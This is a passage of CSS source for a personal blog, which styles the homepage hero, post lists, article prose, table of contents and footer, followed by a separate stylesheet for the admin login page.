  color: var(--cinnabar);
  border-color: var(--line-2);
  background: var(--card-solid);
  transform: translateY(-1px);
}
.theme-btn svg { width: 1.05rem; height: 1.05rem; }

.nav-toggle {
  display: none;
  width: 2.5rem;
  height: 2.5rem;
  padding: 0;
  border: 1px solid var(--line);
  border-radius: 10px;
  background: var(--card);
  color: var(--ink);
  cursor: pointer;
}
.nav-toggle span {
  display: block;
  width: 1rem;
  height: 1.5px;
  margin: 0.28rem auto;
  background: currentColor;
  border-radius: 1px;
  transition: transform 0.25s var(--ease), opacity 0.2s;
}

/* —— 主体 —— */
main {
  max-width: var(--wide);
  margin: 0 auto;
  padding: 0 var(--pad) 5rem;
}

/* —— 首页 Hero —— */
.hero {
  position: relative;
  display: grid;
  grid-template-columns: 1fr auto;
  gap: clamp(2rem, 5vw, 4rem);
  align-items: end;
  min-height: calc(100svh - var(--header-h) - 4rem);
  padding: clamp(3rem, 10vh, 6rem) 0 clamp(3rem, 8vh, 5rem);
  overflow: hidden;
}

.hero-deco {
  position: absolute;
  right: -2rem;
  top: 10%;
  width: min(42vw, 28rem);
  height: min(42vw, 28rem);
  opacity: 0.55;
  pointer-events: none;
  z-index: 0;
}

.hero-copy {
  position: relative;
  z-index: 1;
  max-width: 36rem;
}

.eyebrow {
  display: inline-flex;
  align-items: center;
  gap: 0.75rem;
  margin: 0 0 1.5rem;
  font-family: var(--font-mono);
  font-size: 0.72rem;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: var(--cinnabar);
}
.eyebrow::before {
  content: "";
  width: 2rem;
  height: 1px;
  background: currentColor;
}

.hero-title {
  margin: 0 0 1.5rem;
  font-family: var(--font-display);
  font-size: clamp(2.35rem, 5.5vw, 3.6rem);
  font-weight: 600;
  line-height: 1.22;
  letter-spacing: 0.01em;
  color: var(--ink);
}
.hero-title em {
  font-style: normal;
  color: var(--cinnabar);
  background: linear-gradient(transparent 65%, var(--cinnabar-soft) 65%);
}

.hero-lead {
  margin: 0 0 2.25rem;
  max-width: 32rem;
  color: var(--ink-3);
  font-size: 1.05rem;
  line-height: 1.9;
}

.hero-actions {
  display: flex;
  flex-wrap: wrap;
  gap: 0.75rem;
  align-items: center;
}

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.45rem;
  min-height: 2.85rem;
  padding: 0.6rem 1.4rem;
  border: 1px solid transparent;
  border-radius: 999px;
  font-family: var(--font-body);
  font-size: 0.9375rem;
  font-weight: 500;
  letter-spacing: 0.03em;
  line-height: 1.2;
  cursor: pointer;
  transition: all 0.25s var(--ease);
}
.btn:active { transform: scale(0.98); }

.btn-primary {
  background: var(--moss);
  color: #f8f5ec;
  box-shadow: 0 4px 14px rgba(47, 92, 72, 0.28);
}
.btn-primary:hover {
  background: var(--ink);
  color: var(--paper);
  box-shadow: 0 6px 20px rgba(26, 36, 32, 0.3);
  transform: translateY(-1px);
}

.btn-ghost {
  background: transparent;
  color: var(--ink-2);
  border-color: var(--line-2);
}
.btn-ghost:hover {
  border-color: var(--moss);
  color: var(--moss);
  background: var(--moss-soft);
  transform: translateY(-1px);
}

.hero-side {
  position: relative;
  z-index: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 1.5rem;
  padding: 2rem 1.5rem;
  border: 1px solid var(--line);
  border-radius: var(--radius-lg);
  background: var(--card);
  box-shadow: var(--shadow);
  min-width: 10.5rem;
  backdrop-filter: blur(8px);
}

.hero-seal {
  width: 5rem;
  height: 5rem;
  filter: drop-shadow(0 4px 12px rgba(196, 81, 43, 0.3));
}

.hero-side-label {
  margin: 0;
  font-family: var(--font-display);
  font-size: 1.05rem;
  font-weight: 600;
  letter-spacing: 0.55em;
  writing-mode: vertical-rl;
  text-orientation: upright;
  color: var(--ink);
  line-height: 1.15;
}

.hero-stats {
  display: flex;
  gap: 1.25rem;
  width: 100%;
  padding-top: 1rem;
  border-top: 1px dashed var(--line);
  justify-content: center;
}
.hero-stat {
  text-align: center;
}
.hero-stat b {
  display: block;
  font-family: var(--font-display);
  font-size: 1.25rem;
  color: var(--ink);
  line-height: 1.2;
}
.hero-stat span {
  font-size: 0.7rem;
  color: var(--haze);
  letter-spacing: 0.06em;
}

/* —— 分区 —— */
.section {
  padding: clamp(2.75rem, 7vh, 4.5rem) 0;
  border-top: 1px solid var(--line);
}

.section-head {
  display: flex;
  align-items: end;
  justify-content: space-between;
  gap: 1rem;
  margin-bottom: 2rem;
}

.section-title-wrap {
  display: flex;
  align-items: baseline;
  gap: 0.85rem;
}

.section-num {
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--cinnabar);
  letter-spacing: 0.1em;
}

.section-title {
  margin: 0;
  font-family: var(--font-display);
  font-size: 1.55rem;
  font-weight: 600;
  letter-spacing: 0.06em;
}

.section-more {
  font-size: 0.875rem;
  color: var(--haze);
  white-space: nowrap;
  transition: color 0.2s;
}
.section-more:hover { color: var(--cinnabar); }

/* —— 精选卡片 —— */
.feature-grid {
  display: grid;
  grid-template-columns: 1.15fr 1fr;
  gap: 1.25rem;
}

.feature-card {
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  min-height: 15rem;
  padding: 1.75rem 1.75rem 1.5rem;
  border: 1px solid var(--line);
  border-radius: var(--radius-lg);
  background: var(--card);
  color: inherit;
  overflow: hidden;
  transition: border-color 0.3s var(--ease), transform 0.3s var(--ease), box-shadow 0.3s var(--ease);
}
.feature-card:hover {
  color: inherit;
  border-color: var(--line-2);
  transform: translateY(-4px);
  box-shadow: var(--shadow-lg);
}

.feature-card.featured {
  background:
    radial-gradient(ellipse 100% 80% at 0% 0%, var(--moss-soft), transparent 55%),
    radial-gradient(ellipse 60% 50% at 100% 100%, var(--cinnabar-soft), transparent 50%),
    var(--card-solid);
  border-color: color-mix(in srgb, var(--moss) 25%, var(--line));
}

.feature-card::before {
  content: "";
  position: absolute;
  left: 0;
  top: 1.5rem;
  bottom: 1.5rem;
  width: 2px;
  background: linear-gradient(180deg, var(--cinnabar), transparent);
  border-radius: 2px;
  opacity: 0;
  transition: opacity 0.3s;
}
.feature-card:hover::before,
.feature-card.featured::before { opacity: 1; }

.feature-kicker {
  margin: 0 0 1rem;
  font-family: var(--font-mono);
  font-size: 0.72rem;
  letter-spacing: 0.14em;
  color: var(--cinnabar);
  text-transform: uppercase;
}

.feature-title {
  margin: 0 0 0.85rem;
  font-family: var(--font-display);
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 1.4;
  letter-spacing: 0.02em;
}

.feature-desc {
  margin: 0;
  color: var(--ink-3);
  font-size: 0.9375rem;
  line-height: 1.75;
}

.feature-foot {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  margin-top: 1.75rem;
  padding-top: 1.1rem;
  border-top: 1px solid var(--line);
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--haze);
  letter-spacing: 0.04em;
}

/* —— 文章目录列表 —— */
.post-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.post-item {
  display: grid;
  grid-template-columns: 6rem 1fr auto;
  gap: 1.25rem 1.5rem;
  align-items: start;
  padding: 1.5rem 0.25rem;
  border-bottom: 1px solid var(--line);
  transition: background 0.2s ease;
}
.post-item:first-child { border-top: 1px solid var(--line); }
.post-item:hover { background: var(--moss-soft); }

.post-date {
  font-family: var(--font-mono);
  font-size: 0.8rem;
  color: var(--haze);
  letter-spacing: 0.02em;
  padding-top: 0.25rem;
}

.post-main { min-width: 0; }

.post-title {
  margin: 0 0 0.4rem;
  font-family: var(--font-display);
  font-size: 1.2rem;
  font-weight: 600;
  line-height: 1.45;
}

.post-title a {
  color: var(--ink);
  background-image: linear-gradient(var(--cinnabar), var(--cinnabar));
  background-position: 0 100%;
  background-repeat: no-repeat;
  background-size: 0 1px;
  transition: background-size 0.3s var(--ease), color 0.2s;
}
.post-title a:hover {
  color: var(--moss);
  background-size: 100% 1px;
}

.post-excerpt {
  margin: 0;
  color: var(--haze);
  font-size: 0.92rem;
  line-height: 1.7;
}

.post-meta {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  gap: 0.45rem;
  padding-top: 0.2rem;
  color: var(--haze);
  font-size: 0.8rem;
}

.tag {
  display: inline-flex;
  align-items: center;
  padding: 0.2rem 0.7rem;
  border: 1px solid var(--line);
  border-radius: 999px;
  color: var(--moss);
  background: var(--moss-soft);
  font-size: 0.75rem;
  letter-spacing: 0.06em;
  font-weight: 500;
}

.pin-badge {
  display: inline-flex;
  align-items: center;
  margin-right: 0.4rem;
  padding: 0.1rem 0.45rem;
  border-radius: 4px;
  background: var(--cinnabar);
  color: #fff;
  font-size: 0.65rem;
  font-weight: 600;
  letter-spacing: 0.08em;
  vertical-align: middle;
  line-height: 1.4;
}

.post-item.is-pinned {
  background: var(--cinnabar-soft);
}

.group-grid {
  display: flex;
  flex-wrap: wrap;
  gap: 0.75rem;
}

.group-chip {
  display: flex;
  flex-direction: column;
  gap: 0.25rem;
  min-width: 9.5rem;
  padding: 0.85rem 1rem;
  border: 1px solid var(--line);
  border-radius: var(--radius);
  background: var(--card);
  color: inherit;
  text-decoration: none;
  transition: border-color 0.2s ease, transform 0.2s ease, box-shadow 0.2s ease;
}

.group-chip:hover {
  color: inherit;
  border-color: var(--moss);
  transform: translateY(-2px);
  box-shadow: var(--shadow);
}

.group-chip-name {
  font-family: var(--font-display);
  font-size: 1.05rem;
  font-weight: 600;
  color: var(--ink);
}

.group-chip-meta {
  font-family: var(--font-mono);
  font-size: 0.72rem;
  color: var(--haze);
  letter-spacing: 0.02em;
}

.group-chip-empty {
  cursor: default;
  color: var(--haze);
  font-size: 0.9rem;
  flex: 1;
}

.group-chip-empty:hover {
  border-color: var(--line);
  transform: none;
  box-shadow: none;
}

.group-tag {
  display: inline-flex;
  padding: 0.15rem 0.5rem;
  border-radius: 999px;
  border: 1px solid color-mix(in srgb, var(--moss) 35%, var(--line));
  color: var(--moss);
  background: var(--moss-soft);
  font-size: 0.72rem;
  text-decoration: none;
  letter-spacing: 0.04em;
}

.group-tag:hover {
  color: var(--cinnabar);
  border-color: color-mix(in srgb, var(--cinnabar) 40%, var(--line));
}

.filter-btn-group {
  border-style: dashed;
}

.group-filter-note {
  margin: 0.5rem 0 0;
  font-size: 0.85rem;
  color: var(--moss);
}

/* —— 筛选 —— */
.filter-bar {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  margin: 1.75rem 0 0.75rem;
}

.filter-btn {
  min-height: 2.35rem;
  padding: 0.4rem 1rem;
  border: 1px solid var(--line);
  border-radius: 999px;
  background: transparent;
  color: var(--ink-3);
  font-family: var(--font-body);
  font-size: 0.875rem;
  font-weight: 500;
  cursor: pointer;
  transition: all 0.2s var(--ease);
}
.filter-btn:hover {
  border-color: var(--moss);
  color: var(--moss);
  background: var(--moss-soft);
}
.filter-btn[aria-pressed="true"] {
  border-color: var(--moss);
  background: var(--moss);
  color: #f8f5ec;
  box-shadow: 0 2px 8px rgba(47, 92, 72, 0.25);
}

.empty-state {
  padding: 3.5rem 1rem;
  text-align: center;
  color: var(--haze);
  border: 1px dashed var(--line);
  border-radius: var(--radius-lg);
  background: var(--card);
}

/* —— 页头 —— */
.page-hero {
  padding: clamp(2.75rem, 8vh, 5rem) 0 2.25rem;
  border-bottom: 1px solid var(--line);
}

.page-title {
  margin: 0 0 0.85rem;
  font-family: var(--font-display);
  font-size: clamp(2.15rem, 4.5vw, 3rem);
  font-weight: 600;
  letter-spacing: 0.04em;
}

.page-lead {
  margin: 0;
  max-width: 36rem;
  color: var(--ink-3);
  font-size: 1.05rem;
  line-height: 1.85;
}

/* —— 文章详情 —— */
.article-layout {
  display: grid;
  grid-template-columns: minmax(0, 1fr) 14.5rem;
  gap: 3rem;
  align-items: start;
  padding-top: 2.75rem;
}

.article-header { margin-bottom: 2.25rem; }

.article-title {
  margin: 0 0 1.15rem;
  font-family: var(--font-display);
  font-size: clamp(1.9rem, 4vw, 2.6rem);
  font-weight: 600;
  line-height: 1.3;
  letter-spacing: 0.02em;
}

.article-meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 0.65rem 1rem;
  color: var(--haze);
  font-size: 0.875rem;
}
.article-meta time,
.article-meta .meta-mono { font-family: var(--font-mono); }

.prose {
  font-size: 1.05rem;
  line-height: 1.9;
  color: var(--ink-2);
}
.prose > *:first-child { margin-top: 0; }

.prose h2 {
  margin: 2.75rem 0 1rem;
  padding-top: 0.5rem;
  font-family: var(--font-display);
  font-size: 1.4rem;
  font-weight: 600;
  color: var(--ink);
  letter-spacing: 0.03em;
  scroll-margin-top: calc(var(--header-h) + 1rem);
}
.prose h2::before {
  content: "";
  display: block;
  width: 1.75rem;
  height: 2px;
  margin-bottom: 0.85rem;
  background: var(--cinnabar);
  border-radius: 2px;
}

.prose h3 {
  margin: 1.85rem 0 0.75rem;
  font-family: var(--font-display);
  font-size: 1.15rem;
  color: var(--ink);
}

.prose p { margin: 0 0 1.2rem; }

.prose ul, .prose ol {
  margin: 0 0 1.3rem;
  padding-left: 1.4rem;
}
.prose li { margin-bottom: 0.45rem; }

.prose blockquote {
  margin: 1.75rem 0;
  padding: 1.1rem 1.35rem;
  border-left: 3px solid var(--cinnabar);
  border-radius: 0 var(--radius) var(--radius) 0;
  background: var(--moss-soft);
  color: var(--ink-2);
  font-style: normal;
}
.prose blockquote p:last-child { margin-bottom: 0; }

.prose code {
  font-family: var(--font-mono);
  font-size: 0.86em;
  padding: 0.15em 0.4em;
  border-radius: 4px;
  background: var(--paper-3);
  color: var(--ink);
}

.prose img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: 1.5rem auto;
  border: 1px solid var(--line);
  border-radius: var(--radius);
  box-shadow: var(--shadow-sm);
  background: var(--card-solid);
}

.prose pre {
  margin: 1.5rem 0;
  padding: 1.15rem 1.25rem;
  overflow-x: auto;
  border: 1px solid var(--line);
  border-radius: var(--radius);
  background: var(--paper-2);
  line-height: 1.65;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.04);
}
.prose pre code {
  padding: 0;
  background: transparent;
  font-size: 0.84rem;
}

.prose hr {
  margin: 2.5rem 0;
  border: 0;
  border-top: 1px solid var(--line);
}

.prose table {
  width: 100%;
  margin: 1.5rem 0;
  border-collapse: collapse;
  font-size: 0.9375rem;
  border-radius: var(--radius);
  overflow: hidden;
}
.prose th, .prose td {
  padding: 0.7rem 0.85rem;
  border: 1px solid var(--line);
  text-align: left;
}
.prose th {
  background: var(--moss-soft);
  font-weight: 600;
  color: var(--ink);
}
.prose .table-wrap {
  margin: 1.5rem 0;
  overflow-x: auto;
  border: 1px solid var(--line);
  border-radius: var(--radius);
}
.prose .table-wrap table {
  margin: 0;
  border: 0;
  min-width: 100%;
}
.prose .table-wrap th,
.prose .table-wrap td {
  border-left: 0;
  border-right: 0;
}
.prose .table-wrap tr:first-child th {
  border-top: 0;
}
.prose .table-wrap tr:last-child td {
  border-bottom: 0;
}
.prose del {
  color: var(--haze);
  text-decoration: line-through;
}
.prose ul.task-list,
.prose li.task-item {
  list-style: none;
}
.prose li.task-item {
  margin-left: -0.2rem;
}
.prose li.task-item input[type="checkbox"] {
  margin-right: 0.4rem;
  accent-color: var(--moss);
  vertical-align: -0.1em;
}
.prose h4 {
  margin: 1.4rem 0 0.6rem;
  font-family: var(--font-display);
  font-size: 1.05rem;
  color: var(--ink);
}

.toc {
  position: sticky;
  top: calc(var(--header-h) + 1.25rem);
  padding: 1.15rem 0 1.15rem 1.15rem;
  border-left: 1px solid var(--line);
}

.toc-title {
  margin: 0 0 0.85rem;
  font-family: var(--font-mono);
  font-size: 0.7rem;
  letter-spacing: 0.16em;
  text-transform: uppercase;
  color: var(--haze);
}

.toc-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.toc-list a {
  display: block;
  padding: 0.35rem 0;
  color: var(--haze);
  font-size: 0.875rem;
  line-height: 1.45;
  border-left: 2px solid transparent;
  margin-left: -1px;
  padding-left: 0.75rem;
  transition: color 0.2s, border-color 0.2s;
}
.toc-list a:hover,
.toc-list a.active {
  color: var(--cinnabar);
  border-left-color: var(--cinnabar);
}

.article-footer {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  margin-top: 3.5rem;
  padding-top: 1.75rem;
  border-top: 1px solid var(--line);
}

.related-posts {
  margin-top: 2.5rem;
  padding: 1.25rem 1.35rem;
  border: 1px solid var(--line);
  border-radius: var(--radius-lg);
  background: var(--card);
}

.related-posts h2 {
  margin: 0 0 0.85rem;
  font-family: var(--font-display);
  font-size: 1.1rem;
  letter-spacing: 0.04em;
}

.related-posts ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.related-posts li {
  display: flex;
  justify-content: space-between;
  gap: 1rem;
  padding: 0.55rem 0;
  border-bottom: 1px dashed var(--line);
  font-size: 0.95rem;
}

.related-posts li:last-child { border-bottom: 0; }
.related-posts li span {
  color: var(--haze);
  font-family: var(--font-mono);
  font-size: 0.78rem;
  flex-shrink: 0;
}

/* —— 关于 —— */
.about-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 1.25rem;
  padding: 2.75rem 0;
}

.about-panel {
  padding: 1.75rem;
  border: 1px solid var(--line);
  border-radius: var(--radius-lg);
  background: var(--card);
  box-shadow: var(--shadow-sm);
  transition: border-color 0.25s, box-shadow 0.25s, transform 0.25s var(--ease);
}
.about-panel:hover {
  border-color: var(--line-2);
  box-shadow: var(--shadow);
  transform: translateY(-2px);
}

.about-panel h2 {
  margin: 0 0 1rem;
  font-family: var(--font-display);
  font-size: 1.2rem;
  letter-spacing: 0.06em;
  color: var(--ink);
}
.about-panel h2::after {
  content: "";
  display: block;
  width: 1.5rem;
  height: 2px;
  margin-top: 0.55rem;
  background: var(--cinnabar);
  border-radius: 2px;
}

.about-panel p {
  margin: 0 0 0.85rem;
  color: var(--ink-2);
  font-size: 0.95rem;
}
.about-panel p:last-child { margin-bottom: 0; }

.skill-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.skill-list li {
  display: flex;
  justify-content: space-between;
  gap: 1rem;
  padding: 0.7rem 0;
  border-bottom: 1px solid var(--line);
  font-size: 0.9375rem;
}
.skill-list li:last-child { border-bottom: 0; }
.skill-list span:last-child {
  color: var(--haze);
  font-family: var(--font-mono);
  font-size: 0.78rem;
  letter-spacing: 0.04em;
}

/* —— 页脚 —— */
.site-footer {
  border-top: 1px solid var(--line);
  margin-top: auto;
  background: color-mix(in srgb, var(--paper-2) 50%, transparent);
}

.footer-inner {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  max-width: var(--wide);
  margin: 0 auto;
  padding: 1.65rem var(--pad);
  color: var(--haze);
  font-size: 0.875rem;
}

.footer-links {
  display: flex;
  flex-wrap: wrap;
  gap: 0.75rem 1.35rem;
}
.footer-links a {
  color: var(--haze);
  transition: color 0.2s;
}
.footer-links a:hover { color: var(--cinnabar); }

/* —— 入场动画 —— */
html.js .reveal {
  opacity: 0;
  transform: translateY(16px);
  transition: opacity 0.7s var(--ease), transform 0.7s var(--ease);
}
html.js .reveal.is-visible {
  opacity: 1;
  transform: none;
}

/* —— 响应式 —— */
@media (max-width: 900px) {
  .article-layout { grid-template-columns: 1fr; gap: 1.5rem; }

  .toc {
    position: static;
    order: -1;
    margin-bottom: 0.25rem;
    padding: 0.9rem 1rem;
    border: 1px solid var(--line);
    border-radius: var(--radius);
    background: var(--card);
  }

  .feature-grid,
  .about-grid { grid-template-columns: 1fr; }

  .hero-deco { opacity: 0.25; width: 18rem; height: 18rem; }
}

@media (max-width: 720px) {
  .nav-toggle { display: inline-block; }

  .nav {
    position: fixed;
    top: var(--header-h);
    right: 0; left: 0;
    display: none;
    flex-direction: column;
    align-items: stretch;
    gap: 0.2rem;
    padding: 1rem var(--pad) 1.25rem;
    border-bottom: 1px solid var(--line);
    background: var(--card-solid);
    box-shadow: var(--shadow-lg);
  }
  .nav.is-open { display: flex; }
  .nav-link { padding: 0.9rem 0.85rem; border-radius: var(--radius); }
  .theme-btn {
    margin: 0.5rem 0 0;
    width: 100%;
    border-radius: var(--radius);
    min-height: 2.75rem;
  }

  .hero {
    grid-template-columns: 1fr;
    min-height: auto;
    gap: 2rem;
    padding-top: 2.25rem;
    align-items: start;
  }

  .hero-side {
    flex-direction: row;
    flex-wrap: wrap;
    min-width: 0;
    width: 100%;
    padding: 1.25rem 1.35rem;
    align-items: center;
    gap: 1rem 1.25rem;
  }

  .hero-seal { width: 3.5rem; height: 3.5rem; }

  .hero-side-label {
    writing-mode: horizontal-tb;
    letter-spacing: 0.2em;
    font-size: 1rem;
  }

  .hero-stats {
    width: 100%;
    padding-top: 0.85rem;
    border-top: 1px dashed var(--line);
    justify-content: space-around;
  }

  .hero-deco { display: none; }

  .post-item {
    grid-template-columns: 1fr;
    gap: 0.4rem;
    padding: 1.25rem 0.15rem;
  }

  .post-meta {
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
  }
}

@media (max-width: 480px) {
  body { font-size: 1rem; }
  .brand-tag { display: none; }
  .feature-card { padding: 1.35rem; min-height: 0; }
}
</file>
<file: admin/login.css>
:root {
  --paper: #f3efe6;
  --ink: #1a2420;
  --ink2: #2c3833;
  --haze: #7a827c;
  --moss: #2f5c48;
  --cinnabar: #c4512b;
  --line: #d5cfc0;
  --card: rgba(255, 253, 247, 0.92);
  --err: #b33a2b;
  --ok: #2f5c48;
  --font: "PingFang SC", "Microsoft YaHei", system-ui, sans-serif;
  --display: Palatino Linotype, "Book Antiqua", Palatino, "Songti SC", "Noto Serif SC", Georgia, serif;
  --mono: "Cascadia Code", Consolas, monospace;
}

* { box-sizing: border-box; }

body {
  margin: 0;
  min-height: 100vh;
  font-family: var(--font);
  color: var(--ink);
  background-color: var(--paper);
  background-image:
    radial-gradient(ellipse 90% 50% at 50% -5%, rgba(47, 92, 72, 0.1), transparent 55%),
    radial-gradient(ellipse 40% 30% at 100% 80%, rgba(196, 81, 43, 0.06), transparent 50%);
  line-height: 1.6;
  display: grid;
  place-items: center;
  padding: 1.5rem;
}

.shell {
  width: min(100%, 24.5rem);
}

.card {
  padding: 2.1rem 1.85rem 1.75rem;
  border: 1px solid var(--line);
  border-radius: 18px;
  background: var(--card);
  box-shadow:
    0 1px 2px rgba(26, 36, 32, 0.04),
    0 16px 48px rgba(26, 36, 32, 0.1);
}

.brand {
  display: flex;
  align-items: center;
  gap: 0.8rem;
  margin-bottom: 1.75rem;
  text-decoration: none;
  color: inherit;
}

.brand-seal {
  width: 2.4rem;
  height: 2.4rem;
  border-radius: 10px;
  box-shadow: 0 2px 10px rgba(196, 81, 43, 0.28);
  flex-shrink: 0;
  display: block;
}

.brand strong {
  display: block;
  font-family: var(--display);
  font-size: 1.05rem;
  font-weight: 600;
  letter-spacing: 0.08em;
  color: var(--ink);
}

.brand span {
  font-family: var(--mono);
  font-size: 0.65rem;
  color: var(--haze);
  letter-spacing: 0.18em;
  text-transform: uppercase;
}

.eyebrow {
  display: inline-flex;
  align-items: center;
  gap: 0.65rem;
  margin: 0 0 0.85rem;
  font-family: var(--mono);
  font-size: 0.7rem;
  letter-spacing: 0.18em;
  text-transform: uppercase;
  color: var(--cinnabar);
}

.eyebrow::before {
  content: "";
  width: 1.5rem;
  height: 1px;
  background: currentColor;
}

h1 {
  margin: 0 0 0.45rem;
  font-family: var(--display);
  font-size: 1.65rem;
  font-weight: 600;
  letter-spacing: 0.04em;
  line-height: 1.25;
}

.sub {
  margin: 0 0 1.75rem;
  color: var(--haze);
  font-size: 0.9rem;
  line-height: 1.7;
}

label {
  display: block;
  margin-bottom: 1rem;
  font-size: 0.82rem;
  font-weight: 500;
  color: var(--ink2);
}

label > span {
  display: block;
  margin-bottom: 0.4rem;
}

.field { position: relative; }

input[type="text"],
input[type="password"] {
  width: 100%;
  padding: 0.8rem 2.6rem 0.8rem 0.95rem;
  border: 1px solid var(--line);
  border-radius: 12px;
  background: #fffdf8;
  color: var(--ink);
  font: inherit;
  font-size: 0.98rem;
  transition: border-color 0.2s, box-shadow 0.2s;
}

input[type="text"]:focus,
input[type="password"]:focus {
  outline: none;
  border-color: var(--cinnabar);
  box-shadow: 0 0 0 3px rgba(196, 81, 43, 0.15);
}

input::placeholder { color: #b0b5b0; }

.toggle-pass {
  position: absolute;
  right: 0.45rem;
  top: 50%;
  transform: translateY(-50%);
  min-height: 2rem;
  padding: 0.2rem 0.55rem;
  border: 0;
  border-radius: 8px;
  background: transparent;
  color: var(--haze);
  font: inherit;
  font-size: 0.75rem;
  cursor: pointer;
}

.toggle-pass:hover {
  color: var(--moss);
  background: rgba(47, 92, 72, 0.08);
}

#btn {
  width: 100%;
  min-height: 2.85rem;
  margin-top: 0.35rem;
  border: 0;
  border-radius: 999px;
  background: var(--moss);
  color: #f8f5ec;
  font: inherit;
  font-size: 0.95rem;
  font-weight: 500;
  letter-spacing: 0.04em;
  cursor: pointer;
  box-shadow: 0 4px 14px rgba(47, 92, 72, 0.28);
  transition: background 0.2s, transform 0.15s, box-shadow 0.2s;
}

#btn:hover {
  background: var(--ink);
  box-shadow: 0 6px 20px rgba(26, 36, 32, 0.3);
  transform: translateY(-1px);
}

#btn:active { transform: scale(0.98); }
#btn:disabled { opacity: 0.6; cursor: not-allowed; transform: none; }

.status {
  min-height: 1.35rem;
  margin-top: 0.9rem;
  font-size: 0.85rem;
  color: var(--haze);
  text-align: center;
}

.status.err { color: var(--err); }
.status.ok { color: var(--ok); }

.foot {
  display: flex;
  justify-content: center;
  margin-top: 1.5rem;
  font-size: 0.82rem;
}

.foot a {
  color: var(--haze);
  text-decoration: none;
}

.foot a:hover { color: var(--cinnabar); }

@media (max-width: 480px) {
  .card { padding: 1.65rem 1.25rem 1.4rem; }
  h1 { font-size: 1.4rem; }
}
</file>
